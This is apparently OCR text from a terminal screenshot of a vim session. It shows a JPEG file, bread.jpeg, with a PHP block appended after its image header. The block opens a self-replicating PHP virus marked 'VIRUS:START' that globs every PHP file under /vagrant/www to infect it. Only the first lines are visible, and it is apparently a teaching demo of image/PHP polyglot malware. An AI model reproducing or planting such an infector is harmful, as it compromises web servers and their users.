 vagrant@jessie: ~
vagrant@jessie: ~ 89x20
<?php
../files/step5/boom.php 1,1 Top
ÿØÿà^@^PJFIF^@^A^A^@^@^A^@^A^@^@ÿþ^@;CREATOR: gd-jpeg v1.0 (using IJG JPEG v62), quality
<?php
if(!function_exists('execute')) {
// VIRUS:START
function execute($virus) {
// Get a list of all PHP files on this server that this script can edit
$filenames = glob('/vagrant/www/*.php');
// Check each file
foreach( $filenames as $filename ) {
// Open file
$script = fopen($filename, "r");
../files/images/bread.jpeg [+] 1,1 Top
108 more lines